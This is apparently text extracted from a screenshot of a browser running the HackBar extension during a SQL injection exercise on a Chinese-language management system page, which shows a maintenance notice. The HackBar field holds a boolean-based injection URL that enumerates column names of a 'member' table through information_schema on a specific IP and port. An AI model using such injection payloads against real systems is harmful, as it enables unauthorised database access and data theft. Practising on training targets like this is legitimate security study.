 不安全 219.153.49.228:49093/new_list.php?id=-1%20or%20length(substr((select%20colu...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:49093/new_list.php?id=-1 or length(substr((select column_name from information_schema.columns where table_name='member' limit 2,1),1)) = 6
切割Url
提交
Post data Referer User Agent Cookies 清空RUC